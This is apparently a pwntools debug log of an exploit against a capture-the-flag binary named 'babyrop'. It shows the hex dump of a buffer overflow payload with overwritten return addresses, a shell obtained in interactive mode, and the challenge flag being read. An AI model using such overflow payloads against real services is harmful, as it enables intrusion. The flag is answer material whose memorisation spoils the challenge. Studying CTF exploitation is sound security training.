 00000004
[*] 0xf7e937f0
[DEBUG] Received 0x15 bytes:
    00000000  53 61 79 20  73 6f 6d 65  74 68 69 6e  67 3a 20 00  │Say │some│thin│g: ·│
    00000010  77 72 6f 6e  67                                     │wron│g│
    00000015
[DEBUG] Sent 0x7c bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
    00000040  71 61 61 61  72 61 61 61  73 61 61 61  74 61 61 61  │qaaa│raaa│saaa│taaa│
    00000050  75 61 61 61  76 61 61 61  77 61 61 61  78 61 61 61  │uaaa│vaaa│waaa│xaaa│
    00000060  79 61 61 61  7a 61 61 62  62 61 61 62  63 61 61 62  │yaaa│zaab│baab│caab│
    00000070  10 af de f7  61 61 61 61  db 99 f2 f7               │····│aaaa│····│
    0000007c
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x25 bytes:
    b'babyrop\n'
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
babyrop
bin
dev
flag
lib
lib32
lib64
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2d bytes:
    b'susctf{1dbc3b68-5a96-f645-aa75-fdb10bf58e40}\n'
susctf{1dbc3b68-5a96-f645-aa75-fdb10bf58e40}
$